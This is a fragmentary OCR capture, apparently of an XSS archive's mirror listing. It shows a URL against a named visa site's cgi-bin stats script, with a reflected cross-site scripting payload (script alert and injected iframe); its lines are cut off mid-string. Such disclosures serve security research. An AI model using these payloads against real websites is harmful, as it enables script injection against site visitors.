
URL: http://www.ukraine-visa.com/cgi-bin/affiliates/stats.
Cscript%3Ealert(1337)%3C%2Fscript%3E%3Ciframe+src%3D
2Findex.html%22%3E%3C%2Fiframe%3E&action=Get+Lost+Pa
Click here to view the mirror
Cross Site 
Advertisements